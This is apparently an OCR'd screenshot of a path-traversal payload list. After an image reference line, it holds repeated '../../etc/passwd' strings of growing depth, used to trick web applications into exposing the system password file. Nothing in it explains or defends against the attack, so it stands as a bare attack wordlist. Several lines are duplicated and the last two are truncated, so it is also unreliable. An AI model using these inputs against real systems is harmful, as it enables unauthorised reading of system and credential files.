
../../etc/passwd
../../../etc/passwd
../../../../etc/passwd
../../../../etc/passwd
../../../../../etc/passwd
../../../../../../etc/passwd
../../../../../../../etc/passwd
../../../../../../../etc/passwd
../../../../../../../../etc/passwd
../../../../../../../../../etc/passwd
../../../../../../../../../../etc/passwd
../../../../../../../../../../etc/passwd
../../../../../../../../../../../etc/passwd
../../../../../../../../../../../../etc/passwd
../../../../../../../../../../../../../etc/passw
../../../../../../../../../../../../../etc/passw